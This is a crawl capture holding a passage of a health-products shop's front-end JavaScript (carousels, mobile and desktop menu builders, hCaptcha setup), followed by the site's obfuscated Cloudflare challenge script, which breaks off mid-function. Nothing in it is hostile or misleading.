                            bannerimage += "<img class='img-fluid' src='" + ProductImageData['mobilesrc'] +"' alt='" + ProductImageData['altText'] + "' title='" + ProductImageData['title'] + "' width='320' height='150'>";
                            bannerimage += "</picture></a></div>";
                            $(bannergallery).append(bannerimage);                          
                        });                     
                        slickCarousel();                       
                    }
                    function slickCarousel() {
                        $('.banner-slider').slick({
                            infinite: true,
                            arrows: true,
                            dots: false,
                            autoplay: false,
                            speed: 800,
                            slidesToShow: 1,
                            slidesToScroll: 1,
                        });
                    } 
                    var percentTime;
                    var tick;
                    var time = .1;
                    var progressBarIndex = 0;
                    $('.progressBarContainer .progressBar').each(function (index) {  
                        var progress = "<div class='inProgress inProgress" + index + "'></div>";
                        $(this).html(progress);
                    });
                    function startProgressbar() {
                        resetProgressbar();
                        percentTime = 0;
                        tick = setInterval(interval, 10);
                    }
                    function interval() {
                        if (($('.banner-slider .slick-track div[data-slick-index="' + progressBarIndex + '"]').attr("aria-hidden")) === "true") {
                            progressBarIndex = $('.banner-slider .slick-track div[aria-hidden="false"]').data("slickIndex");
                            startProgressbar();
                        } else {
                            percentTime += 1 / (time + 5);
                            $('.inProgress' + progressBarIndex).css({
                                width: percentTime + "%"
                            });
                            if (percentTime >= 100) {
                                $('.single-item').slick('slickNext');
                                progressBarIndex++;
                                if (progressBarIndex > 2) {
                                    progressBarIndex = 0;
                                }
                                startProgressbar();
                            }
                        }
                    }
                    function resetProgressbar() {
                        $('.inProgress').css({
                            width: 0 + '%'
                        });
                        clearInterval(tick);
                    }
                    startProgressbar(); 
                    $('.item').click(function () {
                        clearInterval(tick);
                        var goToThisIndex = $(this).find("span").data("slickIndex");
                        $('.single-item').slick('slickGoTo', goToThisIndex, false);
                        startProgressbar();
                    });
                    $(".brand-slider-logos").slick({
                        infinite: false,
                        speed: 600,
                        slidesToShow: 6,
                        slidesToScroll: 6,
                        dots: true,
                        waitForAnimate: false,
                        arrows: false,
                        cssEase: 'linear',
                        responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows: false,
                                dots: true,
                            },
                        },
                        {
                            breakpoint: 786,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                dots: true,
                                arrows: false,
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows: false,
                                dots: true,
                            }
                        }]
                    });

                    $("#category-slider").slick({
                        infinite: false,
                        speed: 600,                       
                        slidesToShow: 6,
                        slidesToScroll: 6,
                        dots: true,
                        waitForAnimate: false,
                        arrows: false,
                        cssEase: 'linear',                      
                        responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows: false,
                                dots: true,
                            },
                        },
                        {
                            breakpoint: 786,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                dots: true,
                                arrows: false,
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows: false,
                                dots: true,
                            }
                        }]
                    });                   
                    $("#home-tab-button-three").click(function () {
                        LoadHomePageVideos();
                    });
                    function LoadHomePageVideos() {
                        //document.getElementById('MyFirstvideo').src = "https://www.youtube.com/embed/SsNOrf922Fc";
                        //document.getElementById('MySecondvideo').src = "https://www.youtube.com/embed/krPDrK632sM"; oldCode

                        //New code by pooran
                        document.getElementById('MyFirstvideo').src = "https://www.youtube.com/embed/krPDrK632sM";
                        document.getElementById('MySecondvideo').src = "https://www.youtube.com/embed/SsNOrf922Fc";
                    }
                }); 
        });
    });
}
$(".dropdown-toggle").click(function () {
    require(['MmenuPollyfill', 'angular'],
        function (MmenuPollyfill, angular) {
        });
});
$("#menuOpen").click(function () {
    var UserId = $("#hdnSession").data("value");  
    var Usernm = $("#hdnCustName").data("value");   
    require(['MmenuPollyfill', 'Mmenuu', 'menukit', 'angular'],
        function (MmenuPollyfill, Mmenuu, menukit, angular) {
            if (UserId > 0)
            {
                const menu = new Mmenu("#main-menu", {
                    "navbars": [
                        {
                            "position": "bottom",
                            "content": [
                                "<a class='' href='https://www.facebook.com/HealthProductsForYou'><img src='/src/img/face.png'></a>",
                                "<a class='' href='https://www.linkedin.com/company/healthproductsforyou'><img src='/src/img/linkedin.png'></a>",
                                "<a class='' href='https://twitter.com/HPFY'><img src='/src/img/twitter.png'></a>",
                                "<a class='' href='https://www.youtube.com/user/HealthProductsForYou'><img src='/src/img/you.png'></a>"
                            ]
                        },
                        {
                            "position": "bottom",
                            "content": [
                                "<div class='review-sec  justify-content-between'><div class='review-sec ms-lg-4 ms-2  d-lg-block justify-content-start'><div class='bx'><a href='/testimonials.htm'><span class='num'>100,000+</span><div><ul class='d-flex p-0 m-0'><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star fa-star-half-o' aria-hidden='true'></i></li><li class='ms-2 review-text'> Reviews</li></ul></div></a></div></div><div class='h-75 border-end border-white'></div><div class='btn-branding me-2 me-lg-4'><span>Online since 2002</span></div></div>"

                            ]
                        },
                        {
                            "position": "top",
                            "content": [
                                "<a href='/logout.htm' class='sign' style='font-size:25px!important;'>" + Usernm + "  <span>&nbsp;<i class='fa fa-sign-out f-25' aria-hidden='true'></i></span></a>"
                            ]
                        },
                        {
                            "position": "top",
                            "content": "breadcrumbs"
                        },
                        {

                            "position": "right",

                            "content": "close"

                        }
                    ]
                });
                const api = menu.API;
                api.open();
            }
            else
            {
                const menu = new Mmenu("#main-menu", {
                    "navbars": [
                        {
                            "position": "bottom",
                            "content": [
                                "<a class='' href='https://www.facebook.com/HealthProductsForYou'><img src='/src/img/face.png'></a>",
                                "<a class='' href='https://www.linkedin.com/company/healthproductsforyou'><img src='/src/img/linkedin.png'></a>",
                                "<a class='' href='https://twitter.com/HPFY'><img src='/src/img/twitter.png'></a>",
                                "<a class='' href='https://www.youtube.com/user/HealthProductsForYou'><img src='/src/img/you.png'></a>"
                            ]
                        },
                        {
                            "position": "bottom",
                            "content": [
                                "<div class='review-sec  justify-content-between'><div class='review-sec ms-lg-4 ms-2  d-lg-block justify-content-start'><div class='bx'><a href='/testimonials.htm'><span class='num'>100,000+</span><div><ul class='d-flex p-0 m-0'><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star fa-star-half-o' aria-hidden='true'></i></li><li class='ms-2 review-text'> Reviews</li></ul></div></a></div></div><div class='h-75 border-end border-white'></div><div class='btn-branding me-2 me-lg-4'><span>Online since 2002</span></div></div>"

                            ]
                        },
                        {
                            "position": "top",
                            "content": [
                                "<a href='/MyAccount/login/' class='sign' style='font-size:25px!important;'>Sign Up/Sign In  <span>&nbsp;<img src='/src/img/close.png'></span></a>"
                            ]
                        },
                        {
                            "position": "top",
                            "content": "breadcrumbs"
                        },
                        
                        {

                            "position": "right",

                            "content": "close"

                        }
                    ]
                });
                const api = menu.API;
                api.open();
            } 
        });
    var initLevel = 0;
    var endMenu = getMenu(0);
    var mainmenu = document.getElementById("main-menu");
    mainmenu.innerHTML = '<ul id="menusection">' + endMenu.join('') + '</ul>';
    function getMenu(parentID) {
        return data.filter(function (node) { return (node.parent_id === parentID); }).map(function (node) {
            var exists = data.some(function (childNode) { return childNode.parent_id === node.id; });
            //var subMenu = (exists) ? '<ul>' + getMenu(node.id).join('') + '</ul>' : "";
            //return '<li><a href=' + node.RedirectUrl  + '>' + node.name + '</a>' + subMenu + '</li>';
            //above commented by ra on 3 oct 2022
            var subMenu = '';
            if (node.depth == 0)
                subMenu = (exists) ? getMenu(node.id).join('') : "";
            else
                subMenu = (exists) ? '<ul>' + getMenu(node.id).join('') + '</ul>' : "";

            var parentClass = (parentID === 0) ? "mainheading" : "";

            return '<li class="' + parentClass + '"><a href=' + node.RedirectUrl + '>' + node.name + '</a>' + subMenu + '</li>';
        });
    }
});
var hCaptchaWidgetID1 = "";
var hCaptchaInitialLoadPr = function () {
    hCaptchaWidgetID1 = hcaptcha.render('hcaptchasitekeyid', { 'sitekey': jQuery('#hiddenHcaptchakey').val() });
}
if (footerPage != '1') {
    if (CommonPage == 1) {
        require(['domReady'], function (domReady) {
            domReady(function () {
                require(['slick', 'angular'],
                    function (slick, angular) {
                        if ($(".shop-with-us-slider").parents().is("#category-listing-home-shop")) {
                            $("#category-listing-home-shop .shop-with-us-slider").slick({
                                infinite: false,
                                speed: 600,
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                dots: true,
                                variableWidth: false,
                                arrows: false,
                                responsive: [{
                                    breakpoint: 992,
                                    settings: {
                                        slidesToShow: 3,
                                        slidesToScroll: 3,
                                    },
                                },
                                {
                                    breakpoint: 576,
                                    settings: {
                                        slidesToShow: 2,
                                        slidesToScroll: 2,
                                    }
                                }]
                            });
                        }
                        else {
                            $(".shop-with-us-slider").slick({
                                infinite: false,
                                speed: 600,
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                dots: true,
                                variableWidth: false,
                                arrows: false,
                                responsive: [{
                                    breakpoint: 992,
                                    settings: {
                                        slidesToShow: 3,
                                        slidesToScroll: 3,
                                    },
                                },
                                {
                                    breakpoint: 576,
                                    settings: {
                                        slidesToShow: 2,
                                        slidesToScroll: 2,
                                    }
                                }]
                            });
                        }
                        //Recently Viewed Products
                        var recentlyitemcount = 0;
                        var recentlyviewedproductsModule = angular.module("recentlyviewedproductsModule", []);
                        recentlyviewedproductsModule.controller('recentviewproductController', ['$scope', '$http', function ($scope, $http) {
                            var hurl = '/postedangular/recentlyview.html';
                            var paramdata = { 'ProductID': '0' };
                            $http.post(hurl, paramdata)
                                .success(function (data, status, headers, config) {
                                    $scope.recentproducts = data;
                                    recentlyitemcount = data.length;

                                    if (recentlyitemcount == 0) {
                                        $(".commonrecentlyproductpage").addClass("d-none");
                                    }
                                    else {
                                        $(".commonrecentlyproductpage").removeClass("d-none");
                                    }
                                });
                            $scope.finished = function () {
                                $("#recentlyviewedproducts").removeClass("d-none");
                                recentlyitemcount = recentlyitemcount > 6 ? 6 : recentlyitemcount;
                                $(".recently-view-products-slider").slick({
                                    infinite: false,
                                    speed: 600,
                                    slidesToShow: 6,
                                    slidesToScroll: 6,
                                    dots: true,
                                    waitForAnimate: false,
                                    variableWidth: false,
                                    arrows: false,
                                    responsive: [{
                                        breakpoint: 992,
                                        settings: {
                                            slidesToShow: 4,
                                            slidesToScroll: 4,
                                            arrows: false,
                                        },
                                    },
                                    {
                                        breakpoint: 576,
                                        settings: {
                                            slidesToShow: 2,
                                            slidesToScroll: 2,
                                            arrows: false,
                                        }
                                    }]
                                });
                            }
                        }]);
                        angular.bootstrap($("#recentlyviewedproducts"), ['recentlyviewedproductsModule']);
                    });
            });
        });
    }
}
function LoadScriptsDynamic(src, defer, async) {
    var js = window.document.createElement("script");
    js.src = src;
    js.type = "text/javascript";
    if (defer)
        js.defer = "defer";
    if (async)
        js.async = "async";
    document.getElementsByTagName("head")[0].appendChild(js);
}
function LoadStylesDynamic(src, defer, async) {
    var js = window.document.createElement("link");
    js.href = src;
    js.rel = "stylesheet";
    js.type = "text/css";
    if (defer)
        js.defer = "defer";
    if (async)
        js.async = "async";
    document.getElementsByTagName("head")[0].appendChild(js);
}
function decodeEntity(inputStr) {
    var textarea = document.createElement("textarea");
    textarea.innerHTML = inputStr;
    return textarea.value;
}
//var DesktopMenuData = decodeEntity(commonmenudata);
var innwidth = $(window).width();
if (innwidth > 991 && pageName != 'quickview') {
    if (document.getElementById("main_nav") != null) {
       // document.getElementById("main_nav").innerHTML = DesktopMenuData;
    }    
}
function getDesktopMenu(parentID) {
    return data.filter(function (node) { return (node.parent_id === parentID); }).map(function (node) {  
        var exists = data.some(function (childNode) { return childNode.parent_id === node.id; });
        var subMenu = '';
        var topFirstMenu = '';
        var result;       
        if (exists)
        {
            result = data.filter(function (childNode) { return childNode.parent_id === node.id && node.parent_id != 0; }).length;
            if (result > 0 && result <= 20)
            {
                result = 2;
            }
            if (result > 20 && result <= 60)
            {
                result = 4;
            }        
        }
         if (node.depth == 0)
        {
           subMenu = (exists) ? '<ul>' + getDesktopMenu(node.id).join('') + '</ul>' : "";
           topFirstMenu = '<li class="big-nav"><a href=' + node.RedirectUrl + ' class="head-nav">' + node.name + '</a>' + subMenu + '</li> ';
        }
        if (node.depth == 1)
        {
            var subSubMenu = (exists) ? '<li class=""><a href=' + node.RedirectUrl + ' class="main-menu">' + node.name + '<i class="fa fa-chevron-right" aria-hidden="true"></i></a><ul style="column-count: ' + result + ';">' + getDesktopMenu(node.id).join('') + '</ul></li>' : '<li class=""><a href=' + node.RedirectUrl + ' class="main-menu">' + node.name + '</a></li>';
             subMenu = subSubMenu;
            topFirstMenu = subMenu;
        }
        if (node.depth == 2)
        {
            var thirdsubmenu = (exists) ? '<li class="col3"><a href=' + node.RedirectUrl + ' class="last-menu">' + node.name + '</a><ul class="sub-menu">' + getDesktopMenu(node.id).join('') + '</ul></li>' : '<li class="col3"><a href=' + node.RedirectUrl + ' class="last-menu">' + node.name + '</a></li>';
            subMenu = thirdsubmenu;
            topFirstMenu = subMenu;
        }
        if (node.depth == 3)
        {
            subMenu = '<li><a href=' + node.RedirectUrl + '>' + node.name + '</a></li>';
             topFirstMenu = subMenu;
        }
        return topFirstMenu;
    });
}
//added by ra for sticky header
//if (pageName != 'quickview') {
//    require(['domReady', 'jquery'], function (domReady, $) {
//        domReady(function () {
//            window.addEventListener('scroll', function () {
//                if (window.scrollY > 150) {
//                    document.querySelector('.header-top-main').classList.add('fixed-top');
//                    navbar_height = document.querySelector('.header-top-main').offsetHeight;
//                    document.body.style.paddingTop = navbar_height + 'px';
//                } else {
//                    document.querySelector('.header-top-main').classList.remove('fixed-top');
//                    document.body.style.paddingTop = '0';
//                }
//            });
//        });
//    });
//}
//End
//jQuery(function ($) {
//    $('.big-nav > ul').hover(function () {
//        $(this).parent().find('.head-nav').addClass('active');
//    });
//    $('.big-nav > ul').mouseleave(function () {
//        $(this).parent().find('.head-nav').removeClass('active');
//    });
//    $('.big-nav > ul > li').mouseover(function () {
//        if ($('.big-nav > ul > li').hasClass('show'))
//        {
//            $(this).addClass('show').siblings().removeClass('show');
//        }
//    });
//    $(".big-nav ul").bind('mousewheel DOMMouseScroll', function (e) {
//        var scrollTo = null;
//        if (e.type == 'mousewheel') {
//            scrollTo = (e.originalEvent.wheelDelta * -1);
//        }
//        else if (e.type == 'DOMMouseScroll') {
//            scrollTo = 40 * e.originalEvent.detail;
//        }
//        if (scrollTo) {
//            e.preventDefault();
//            $(this).scrollTop(scrollTo + $(this).scrollTop());
//        }
//    });
//    var min_height = 400;
//    var innheight = $(window).width();
//    $('.big-nav > ul > li > ul').each(function () {       
//        if (innheight >= 975 && innheight <= 1024) {
//            min_height = 400;
//        }
//        else {
//            var this_height = $(this).outerHeight();
//            if (this_height > min_height) min_height + this_height;
//        }
//    });
//    $('.big-nav > ul, .nav .big-nav > ul > li > ul').css('min-height', min_height + 'px');
//});

//comment 4-may-2022
//jQuery(function ($) {
//    // Add en remove class on menu item hover
//    $('.big-nav > ul > li').mouseover(function () {
//        $(this).addClass('show').siblings().removeClass('show');
//    });
//    // Get the minimum height the big-nav elemtn
//    var max_height = 400;
//    var min_height = 400;
//    var innheight = $(window).width();
//    $('.big-nav > ul > li > ul').each(function () {
//        //debugger;
//        if (innheight >= 975 && innheight <= 1024) {
//            max_height = 360;
//        } else {
//            var this_height = $(this).outerHeight();
//            if (this_height > max_height) max_height + this_height;
//        }
//    });
//    $('.nav .big-nav > ul > li > ul').css('min-height', min_height + 'px');
//    $('.big-nav > ul').css('max-height', max_height + 'px');
//});
//$(window).resize(function () {
//    var innheight = $(window).width();
//    if (innheight >= 975 && innheight <= 1024) {
//        max_height = 400;
//    } else {
//        max_height = 360
//    }
//    $('.big-nav > ul, .nav .big-nav > ul > li > ul').css('max-height', max_height + 'px');
//});
//end 4 may -2022


// header js

jQuery(function ($) {
    $('.big-nav > ul > li').mouseover(function () {
        $(this).addClass('show').siblings().removeClass('show');
    });
    var max_height = 440; 
    var innheight = $(window).width();
    $('.big-nav > ul > li > ul').each(function () { 
        if (innheight >= 975 && innheight <= 1024) {
            max_height = 360;
        } else {
            var this_height = $(this).outerHeight();
            if (this_height > max_height) max_height + this_height;
        }
    });
    $('.nav .big-nav > ul > li > ul').css('min-height');
    $('.big-nav > ul').css('max-height', max_height + 'px');
});
//$(window).resize(function () {

//    var innheight = $(window).width();

//    if (innheight >= 975 && innheight <= 1024) {
//        max_height = 440;
//    } else {
//        max_height = 360
//    }
//    $('.big-nav > ul, .nav .big-nav > ul > li > ul').css('max-height', max_height + 'px');
//});
// Header js end
$(".border-ul").hover(function () {
    $(this).prev(".head-nav").toggleClass("active");
});

$(window).resize(function () {    
    var innheight = $(window).width();
    var min_height = 440;
    if (innheight > 991) {
        $("#main-menu-part").attr("style", "display:none");
    } else {
        $("#main-menu-part").removeAttr("style");
    }

    if (innheight > 991 && pageName != 'quickview') {
        if (document.getElementById("main_nav") != null) {
            document.getElementById("main_nav").innerHTML = DesktopMenuData;
        }
       
    }
    if (innheight >= 975 && innheight <= 1024) {
        min_height = 440;
    } else {
        min_height = 360
    }
    //$('.big-nav > ul, .nav .big-nav > ul > li > ul').css('min-height', min_height + 'px');
    $('.big-nav > ul, .nav .big-nav > ul > li > ul').css('max-height', min_height + 'px');
});

$(".has-megamenu .dropdown-toggle").hover(function () {
    let firstMenu = $(this).next().find('li.has-megasubmenu:first-child');
    firstMenu.on("mouseenter", function () {
        $(this).addClass("active");
        $(this).find(".submenu-part").addClass("active-mega-submenu");
    });
    firstMenu.on("mouseleave", function () {
        $(this).removeClass("active");
        $(this).find(".submenu-part").removeClass("active-mega-submenu");
        firstMenu.off("mouseenter");
        firstMenu.off("mouseleave");
    });
    $(this).next().find('li.has-megasubmenu:first-child').trigger('mouseenter');
});
////////// my account mobile start ///////////////
$(".mobile-my-acc-btn").on('click', function () {
    $("#showmyaccountsection").toggle();
});
////////// end of my account mobile start ///////
function shippingPageindexClick(IndNo) {   
    $(window).scrollTop($('#' + IndNo).offset().top - 180);
}
$(".kno-btn-primary").hover(function () {
    $(this).toggleClass("active");
});
if (screen.width < 992) {
    $(".in-btn").on('click', function () {
        $(this).find(".show-drop").toggleClass("active");
            });
  }
else {
  }
function OpenGivingdayTab(tabid) {
    jQuery('.events-wrapper .events ol li a').removeClass('selected');
    jQuery('.events-content  ul li').removeClass('selected');
    jQuery("." + tabid).addClass("selected");
    jQuery("." + tabid).addClass("selected");
}
function ProductPageindexClick(IndNo) {
    $(window).scrollTop($('#' + IndNo).offset().top - 200);
}
function opencontactusclicktab(IndNo) {
    $(".nav-link").removeClass("active");
    $("#" + IndNo).addClass("active");
    $(".tab-pane").removeClass("active").removeClass("show");
    var targetdiv = $("#" + IndNo).data("bs-target");
    $(targetdiv).addClass("active").addClass("show");
    $(window).scrollTop($(targetdiv).offset().top - 200);
}
var $temp = $("<input>");
var $url = $(location).attr('href');
$('.clipboard').on('click', function () {
    event.preventDefault();
    $("body").append($temp);
    $temp.val($url).select();
    document.execCommand("copy");
    $temp.remove();   
})
if (pageName == "CategoryPage" || pageName == 'ProductPage' || pageName == 'quickview' || pageName == "PromotionPage") {
    require(["categoryproductpagejs", 'domReady!'], function () {
    });
}
if (pageName == 'CartPage') {
    require(["cartjs", 'bootstrap', 'domReady!'], function (bootstrap) {
    });
}
if (pageName != 'CategoryPage' && pageName != 'quickview' && pageName != 'HomePage' && pageName != 'ProductPage' && pageName != 'CartPage') {
    require(["commonjs", 'bootstrap', 'domReady!', 'slick', 'angular'], function (bootstrap, slick, angular) {
    });
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.healthproductsforyou.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4494
content:
window._cf_chl_opt={uYln4:'g'};~function(z5,v,X,M,y,Y,K,a){z5=P,function(V,n,zU,z4,O,T){for(zU={V:432,n:475,O:502,T:464,g:425,E:462,C:414,k:419,f:430,c:410,I:493,d:406,x:436},z4=P,O=V();!![];)try{if(T=-parseInt(z4(zU.V))/1+-parseInt(z4(zU.n))/2*(parseInt(z4(zU.O))/3)+parseInt(z4(zU.T))/4*(-parseInt(z4(zU.g))/5)+-parseInt(z4(zU.E))/6*(-parseInt(z4(zU.C))/7)+parseInt(z4(zU.k))/8*(-parseInt(z4(zU.f))/9)+-parseInt(z4(zU.c))/10*(parseInt(z4(zU.I))/11)+-parseInt(z4(zU.d))/12*(-parseInt(z4(zU.x))/13),n===T)break;else O.push(O.shift())}catch(g){O.push(O.shift())}}(z,165740),v=this||self,X=v[z5(418)],M={},M[z5(422)]='o',M[z5(398)]='s',M[z5(470)]='u',M[z5(498)]='z',M[z5(396)]='n',M[z5(471)]='I',M[z5(415)]='b',y=M,v[z5(412)]=function(V,O,T,g,zT,zj,zr,zz,C,I,x,S,F,L){if(zT={V:444,n:440,O:459,T:487,g:434,E:473,C:473,k:497,f:385,c:411,I:435,d:479},zj={V:455,n:411,O:482},zr={V:400,n:495,O:463,T:466},zz=z5,O===null||O===void 0)return g;for(C=R(O),V[zz(zT.V)][zz(zT.n)]&&(C=C[zz(zT.O)](V[zz(zT.V)][zz(zT.n)](O))),C=V[zz(zT.T)][zz(zT.g)]&&V[zz(zT.E)]?V[zz(zT.T)][zz(zT.g)](new V[(zz(zT.C))](C)):function(N,zP,i){for(zP=zz,N[zP(zj.V)](),i=0;i<N[zP(zj.n)];N[i]===N[i+1]?N[zP(zj.O)](i+1,1):i+=1);return N}(C),I='nAsAaAb'.split('A'),I=I[zz(zT.k)][zz(zT.f)](I),x=0;x<C[zz(zT.c)];S=C[x],F=s(V,O,S),I(F)?(L='s'===F&&!V[zz(zT.I)](O[S]),zz(zT.d)===T+S?E(T+S,F):L||E(T+S,O[S])):E(T+S,F),x++);return g;function E(N,i,z9){z9=P,Object[z9(zr.V)][z9(zr.n)][z9(zr.O)](g,i)||(g[i]=[]),g[i][z9(zr.T)](N)}},Y=z5(397)[z5(481)](';'),K=Y[z5(497)][z5(385)](Y),v[z5(441)]=function(V,n,zE,zt,O,T,g,E){for(zE={V:485,n:411,O:411,T:442,g:466,E:486},zt=z5,O=Object[zt(zE.V)](n),T=0;T<O[zt(zE.n)];T++)if(g=O[T],g==='f'&&(g='N'),V[g]){for(E=0;E<n[O[T]][zt(zE.O)];-1===V[g][zt(zE.T)](n[O[T]][E])&&(K(n[O[T]][E])||V[g][zt(zE.g)]('o.'+n[O[T]][E])),E++);}else V[g]=n[O[T]][zt(zE.E)](function(C){return'o.'+C})},a=function(zx,zp,zd,zc,zq,n,O,T){return zx={V:401,n:500},zp={V:489,n:489,O:466,T:489,g:474,E:477},zd={V:411},zc={V:411,n:477,O:400,T:495,g:463,E:400,C:463,k:400,f:472,c:466,I:466,d:466,x:489,S:495,F:463,b:466,L:472,l:489,N:466,i:466,J:466,o:474},zq=z5,n=String[zq(zx.V)],O={'h':function(g,zk){return zk={V:458,n:477},null==g?'':O.g(g,6,function(E,zV){return zV=P,zV(zk.V)[zV(zk.n)](E)})},'g':function(E,C,I,zn,x,S,F,L,N,i,J,o,B,A,z0,z1,z2,z3){if(zn=zq,E==null)return'';for(S={},F={},L='',N=2,i=3,J=2,o=[],B=0,A=0,z0=0;z0<E[zn(zc.V)];z0+=1)if(z1=E[zn(zc.n)](z0),Object[zn(zc.O)][zn(zc.T)][zn(zc.g)](S,z1)||(S[z1]=i++,F[z1]=!0),z2=L+z1,Object[zn(zc.E)][zn(zc.T)][zn(zc.C)](S,z2))L=z2;else{if(Object[zn(zc.k)][zn(zc.T)][zn(zc.C)](F,L)){if(256>L[zn(zc.f)](0)){for(x=0;x<J;B<<=1,C-1==A?(A=0,o[zn(zc.c)](I(B)),B=0):A++,x++);for(z3=L[zn(zc.f)](0),x=0;8>x;B=B<<1.6|z3&1.01,A==C-1?(A=0,o[zn(zc.c)](I(B)),B=0):A++,z3>>=1,x++);}else{for(z3=1,x=0;x<J;B=z3|B<<1.93,A==C-1?(A=0,o[zn(zc.I)](I(B)),B=0):A++,z3=0,x++);for(z3=L[zn(zc.f)](0),x=0;16>x;B=B<<1.01|1.75&z3,C-1==A?(A=0,o[zn(zc.d)](I(B)),B=0):A++,z3>>=1,x++);}N--,0==N&&(N=Math[zn(zc.x)](2,J),J++),delete F[L]}else for(z3=S[L],x=0;x<J;B=1.26&z3|B<<1.95,A==C-1?(A=0,o[zn(zc.I)](I(B)),B=0):A++,z3>>=1,x++);L=(N--,0==N&&(N=Math[zn(zc.x)](2,J),J++),S[z2]=i++,String(z1))}if(''!==L){if(Object[zn(zc.O)][zn(zc.S)][zn(zc.F)](F,L)){if(256>L[zn(zc.f)](0)){for(x=0;x<J;B<<=1,C-1==A?(A=0,o[zn(zc.I)](I(B)),B=0):A++,x++);for(z3=L[zn(zc.f)](0),x=0;8>x;B=1.25&z3|B<<1,A==C-1?(A=0,o[zn(zc.b)](I(B)),B=0):A++,z3>>=1,x++);}else{for(z3=1,x=0;x<J;B=B<<1|z3,C-1==A?(A=0,o[zn(zc.c)](I(B)),B=0):A++,z3=0,x++);for(z3=L[zn(zc.L)](0),x=0;16>x;B=B<<1|z3&1.36,C-1==A?(A=0,o[zn(zc.I)](I(B)),B=0):A++,z3>>=1,x++);}N--,0==N&&(N=Math[zn(zc.l)](2,J),J++),delete F[L]}else for(z3=S[L],x=0;x<J;B=1&z3|B<<1,A==C-1?(A=0,o[zn(zc.N)](I(B)),B=0):A++,z3>>=1,x++);N--,0==N&&J++}for(z3=2,x=0;x<J;B=z3&1|B<<1,A==C-1?(A=0,o[zn(zc.i)](I(B)),B=0):A++,z3>>=1,x++);for(;;)if(B<<=1,A==C-1){o[zn(zc.J)](I(B));break}else A++;return o[zn(zc.o)]('')},'j':function(g,zI,zO){return zI={V:472},zO=zq,null==g?'':g==''?null:O.i(g[zO(zd.V)],32768,function(E,zv){return zv=zO,g[zv(zI.V)](E)})},'i':function(E,C,I,zX,x,S,F,L,N,i,J,o,B,A,z0,z1,z3,z2){for(zX=zq,x=[],S=4,F=4,L=3,N=[],o=I(0),B=C,A=1,i=0;3>i;x[i]=i,i+=1);for(z0=0,z1=Math[zX(zp.V)](2,2),J=1;z1!=J;z2=B&o,B>>=1,0==B&&(B=C,o=I(A++)),z0|=J*(0<z2?1:0),J<<=1);switch(z0){case 0:for(z0=0,z1=Math[zX(zp.n)](2,8),J=1;J!=z1;z2=B&o,B>>=1,0==B&&(B=C,o=I(A++)),z0|=(0<z2?1:0)*J,J<<=1);z3=n(z0);break;case 1:for(z0=0,z1=Math[zX(zp.n)](2,16),J=1;z1!=J;z2=o&B,B>>=1,B==0&&(B=C,o=I(A++)),z0|=(0<z2?1:0)*J,J<<=1);z3=n(z0);break;case 2:return''}for(i=x[3]=z3,N[zX(zp.O)](z3);;){if(A>E)return'';for(z0=0,z1=Math[zX(zp.n)](2,L),J=1;J!=z1;z2=o&B,B>>=1,B==0&&(B=C,o=I(A++)),z0|=J*(0<z2?1:0),J<<=1);switch(z3=z0){case 0:for(z0=0,z1=Math[zX(zp.V)](2,8),J=1;J!=z1;z2=o&B,B>>=1,B==0&&(B=C,o=I(A++)),z0|=(0<z2?1:0)*J,J<<=1);x[F++]=n(z0),z3=F-1,S--;break;case 1:for(z0=0,z1=Math[zX(zp.T)](2,16),J=1;z1!=J;z2=o&B,B>>=1,0==B&&(B=C,o=I(A++)),z0|=J*(0<z2?1:0),J<<=1);x[F++]=n(z0),z3=F-1,S--;break;case 2:return N[zX(zp.g)]('')}if(0==S&&(S=Math[zX(zp.T)](2,L),L++),x[z3])z3=x[z3];else if(z3===F)z3=i+i[zX(zp.E)](0);else return null;N[zX(zp.O)](z3),x[F++]=i+z3[zX(zp.E)](0),S--,i=z3,S==0&&(S=Math[zX(zp.n)](2,L),L++)}}},T={},T[zq(zx.n)]=O.h,T}(),Z();function s(V,n,O,zZ,z7,T){z7=(zZ={V:382,n:487,O:448,T:483},z5);try{return n[O][z7(zZ.V)](function(){}),'p'}catch(g){}try{if(null==n[O])return void 0===n[O]?'u':'x'}catch(E){return'i'}return V[z7(zZ.n)][z7(zZ.O)](n[O])?'a':n[O]===V[z7(zZ.n)]?'C':n[O]===!0?'T':n[O]===!1?'F':(T=typeof n[O],z7(zZ.T)==T?m(V,n[O])?'N':'f':y[T]||'?')}function j(O,T,P2,zu,g,E,C){if(P2={V:488,n:461,O:404,T:413,g:394,E:403,C:426,k:492,f:413,c:394,I:384,d:457},zu=z5,g=zu(P2.V),!O[zu(P2.n)])return;T===zu(P2.O)?(E={},E[zu(P2.T)]=g,E[zu(P2.g)]=O.r,E[zu(P2.E)]=zu(P2.O),v[zu(P2.C)][zu(P2.k)](E,'*')):(C={},C[zu(P2.f)]=g,C[zu(P2.c)]=O.r,C[zu(P2.E)]=zu(P2.I),C[zu(P2.d)]=T,v[zu(P2.C)][zu(P2.k)](C,'*'))}function m(V,n,zD,z6){return zD={V:494,n:494,O:400,T:480,g:463,E:442,C:409},z6=z5,n instanceof V[z6(zD.V)]&&0<V[z6(zD.n)][z6(zD.O)][z6(zD.T)][z6(zD.g)](n)[z6(zD.E)](z6(zD.C))}function 